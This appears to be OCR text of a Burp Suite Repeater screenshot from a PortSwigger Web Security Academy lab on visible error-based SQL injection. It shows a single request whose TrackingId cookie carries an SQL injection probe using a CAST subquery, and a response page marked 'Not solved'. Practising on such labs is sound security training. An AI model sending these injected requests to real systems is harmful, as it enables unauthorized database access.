 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × +
Send Cancel < >
Target: https://0afd00c603d559d88376bb44003d00a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afd00c603d559d88376bb44003d00a7.web-security-academy.net
3 Cookie: TrackingId=9P3Sf8MjAMamuhn1' AND 1=CAST((SELECT 1) AS int)--; session=
jOOIInvReBK9u42h1Dd9dKEV3xdfsZU2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP